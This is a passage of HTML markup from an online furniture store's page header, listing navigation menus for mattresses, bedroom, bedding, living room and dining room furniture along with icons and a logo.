                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-mattresses"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Mattresses
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-mattresses-foam-mattreses"
                                    href="/collections/mattresses"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Foam Mattreses
                                  </a></li><li><a
                                    id="HeaderDrawer-mattresses-spring-mattresses"
                                    href="/collections/spring-mattresses"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Spring Mattresses
                                  </a></li><li><a
                                    id="HeaderDrawer-mattresses-mattress-toppers"
                                    href="/collections/mattress-topper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Mattress Toppers
                                  </a></li><li><a
                                    id="HeaderDrawer-mattresses-futon-mattresses"
                                    href="/collections/futon-mattresses"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Futon Mattresses
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-box-springs"
                      href="/collections/boxsprings"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Box Springs
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary
                        id="HeaderDrawer-bedroom"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Bedroom
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-bedroom"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bedroom
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-bedroom-bed-frames"
                                    href="/collections/leather-bed-frames"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Bed Frames
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-bunk-beds"
                                    href="/collections/bunk-beds"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Bunk Beds
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-captain-beds"
                                    href="/collections/captain-beds"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Captain Beds
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-day-beds"
                                    href="/collections/day-beds"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Day Beds
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-folding-beds"
                                    href="/collections/folding-beds"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Folding Beds
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-trundle-beds"
                                    href="/collections/trundle-beds"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Trundle Beds
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-headboards"
                                    href="/collections/headboards"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Headboards
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-bedroom-sets"
                                    href="/collections/bedroom-sets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Bedroom Sets
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-night-stands"
                                    href="/collections/night-stands"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Night Stands
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-chest-of-drawers"
                                    href="/collections/chest-of-drawers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Chest of Drawers
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-dressers-and-vanity-sets"
                                    href="/collections/dressor"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Dressers and Vanity Sets
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-adjustable-electric-beds"
                                    href="/collections/adjustable-electric-beds2"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Adjustable Electric Beds
                                  </a></li><li><a
                                    id="HeaderDrawer-bedroom-kids-car-beds"
                                    href="/collections/car-beds"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Kids Car Beds
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-special-deals"
                      href="/collections/clearances"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Special Deals
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-bedding"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active"
                      >
                        Bedding
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-bedding"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bedding
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-bedding-pillows"
                                    href="/collections/pillows"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Pillows
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-sheet-sets"
                                    href="/collections/sheet-sets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active"
                                    
                                      aria-current="page"
                                    
                                  >
                                    Sheet Sets
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-flat-bed-sheets"
                                    href="/collections/flat-bed-sheet"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Flat Bed Sheets
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-fitted-bed-sheets"
                                    href="/collections/fitted-bed-sheets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Fitted Bed Sheets
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-comforters"
                                    href="/collections/comforters"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Comforters
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-duvets"
                                    href="/collections/duvets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Duvets
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-blankets"
                                    href="/collections/blankets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Blankets
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-quilts"
                                    href="/collections/quilts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Quilts
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-bed-bug-covers"
                                    href="/collections/bed-bug-covers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Bed Bug Covers
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-waterproof-mattress-protectors"
                                    href="/collections/waterproof-mattress-protectors"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Waterproof Mattress Protectors
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-waterproof-pillow-protectors"
                                    href="/collections/waterproof-pillow-protectors"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Waterproof Pillow Protectors
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-pillow-covers"
                                    href="/collections/pillow-covers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Pillow Covers
                                  </a></li><li><a
                                    id="HeaderDrawer-bedding-duvet-covers"
                                    href="/collections/duvet-covers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Duvet Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary
                        id="HeaderDrawer-living-room"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Living Room
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-living-room"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Living Room
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-living-room-sectional-sofas"
                                    href="/collections/eden-pu-leather-sectional-sofa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Sectional Sofas
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-sectional-sofas-with-pull-out-bed"
                                    href="/collections/fabric-sectional-sofas-with-pull-out-bed"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Sectional Sofas with Pull Out Bed
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-sofas"
                                    href="/collections/fabric-sofas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Sofas
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-sofas-with-pull-out-beds"
                                    href="/collections/leather-pull-out-sofa-beds"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Sofas with Pull Out Beds
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-loveseats"
                                    href="/collections/loveseats"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Loveseats
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-loveseat-beds"
                                    href="/collections/loveseat-beds"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Loveseat Beds
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-klik-klak-sofa-beds"
                                    href="/collections/sofa-beds"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Klik Klak Sofa Beds
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-accent-tables"
                                    href="/collections/accent-tables"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Accent Tables
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-accent-chairs"
                                    href="/collections/accent-chairs"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Accent Chairs
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-coffee-tables"
                                    href="/collections/glass-coffee-tables"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Coffee Tables
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-console-tables"
                                    href="/collections/console-tables"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Console Tables
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-futon-frames"
                                    href="/collections/futon-frames"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Futon Frames
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-recliner-sofas"
                                    href="/collections/recliner-sofas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Recliner Sofas
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-recliner-loveseats"
                                    href="/collections/recliner-loveseats"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Recliner Loveseats
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-recliner-chairs"
                                    href="/collections/recliner-chairs"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Recliner Chairs
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-recliner-sectional-sofas"
                                    href="/collections/recliner-sectional-sofas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Recliner Sectional Sofas
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-tv-stands"
                                    href="/collections/tv-stands"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    TV Stands
                                  </a></li><li><a
                                    id="HeaderDrawer-living-room-toss-cushions"
                                    href="/collections/toss-cushions"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Toss Cushions
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary
                        id="HeaderDrawer-dining-room"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Dining Room
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-dining-room"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dining Room
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-dining-room-bar-and-counter-stools"
                                    href="/collections/bar-and-counter-stools"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Bar and Counter Stools
                                  </a></li><li><a
                                    id="HeaderDrawer-dining-room-dining-sets"
                                    href="/collections/wood-dining-sets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Dining Sets
                                  </a></li><li><a
                                    id="HeaderDrawer-dining-room-dining-tables"
                                    href="/collections/dining-tables"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Dining Tables
                                  </a></li><li><a
                                    id="HeaderDrawer-dining-room-dining-chairs"
                                    href="/collections/dining-chairs"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Dining Chairs
                                  </a></li><li><a
                                    id="HeaderDrawer-dining-room-bar-tables"
                                    href="/collections/bar-tables-1"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Bar Tables
                                  </a></li><li><a
                                    id="HeaderDrawer-dining-room-pub-sets"
                                    href="/collections/pub-sets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Pub Sets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-benches-and-ottomans"
                      href="/collections/benches"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Benches and Ottomans
                    </a></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary
                        id="HeaderDrawer-more"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        More
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-more"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            More
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-more-floor-lamps"
                                    href="/collections/floor-lamps"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Floor Lamps
                                  </a></li><li><a
                                    id="HeaderDrawer-more-computer-chairs"
                                    href="/collections/computer-chairs"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Computer Chairs
                                  </a></li><li><a
                                    id="HeaderDrawer-more-computer-tables"
                                    href="/collections/computer-tables"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Computer Tables
                                  </a></li><li><a
                                    id="HeaderDrawer-more-shelves"
                                    href="/collections/shelves"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Shelves
                                  </a></li><li><a
                                    id="HeaderDrawer-more-coat-racks"
                                    href="/collections/coat-racks"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Coat Racks
                                  </a></li><li><a
                                    id="HeaderDrawer-more-shoe-racks"
                                    href="/collections/shoe-racks"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Shoe Racks
                                  </a></li><li><a
                                    id="HeaderDrawer-more-area-rugs"
                                    href="/collections/area-rugs"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Area Rugs
                                  </a></li><li><a
                                    id="HeaderDrawer-more-accent-rugs"
                                    href="/collections/accent-rugs"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Accent Rugs
                                  </a></li><li><a
                                    id="HeaderDrawer-more-bath-mats"
                                    href="/collections/bath-mats"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Bath Mats
                                  </a></li><li><a
                                    id="HeaderDrawer-more-curtains"
                                    href="/collections/curtains"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Curtains
                                  </a></li><li><a
                                    id="HeaderDrawer-more-mirrors"
                                    href="/collections/mirrors-1"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Mirrors
                                  </a></li><li><a
                                    id="HeaderDrawer-more-services"
                                    href="/collections/services"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Services
                                  </a></li><li><a
                                    id="HeaderDrawer-more-about-us"
                                    href="/pages/about-us"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    About Us
                                  </a></li><li><a
                                    id="HeaderDrawer-more-catalog"
                                    href="/collections/all"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Catalog
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//mysleepfurniture.net/cdn/shop/files/Logo.png?v=1677454030&amp;width=600" alt="MySleep Furniture" srcset="//mysleepfurniture.net/cdn/shop/files/Logo.png?v=1677454030&amp;width=130 130w, //mysleepfurniture.net/cdn/shop/files/Logo.png?v=1677454030&amp;width=195 195w, //mysleepfurniture.net/cdn/shop/files/Logo.png?v=1677454030&amp;width=260 260w" width="130" height="63.699999999999996" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 260px) 50vw, 130px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
            <details id="Details-HeaderMenu-1">
              <summary
                id="HeaderMenu-mattresses"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Mattresses</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-1"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-mattresses-foam-mattreses"
                        href="/collections/mattresses"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Foam Mattreses
                      </a></li><li><a
                        id="HeaderMenu-mattresses-spring-mattresses"
                        href="/collections/spring-mattresses"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Spring Mattresses
                      </a></li><li><a
                        id="HeaderMenu-mattresses-mattress-toppers"
                        href="/collections/mattress-topper"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Mattress Toppers
                      </a></li><li><a
                        id="HeaderMenu-mattresses-futon-mattresses"
                        href="/collections/futon-mattresses"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Futon Mattresses
                      </a></li></ul>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-box-springs"
            href="/collections/boxsprings"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Box Springs</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-3">
              <summary
                id="HeaderMenu-bedroom"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Bedroom</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-3"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-bedroom-bed-frames"
                        href="/collections/leather-bed-frames"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
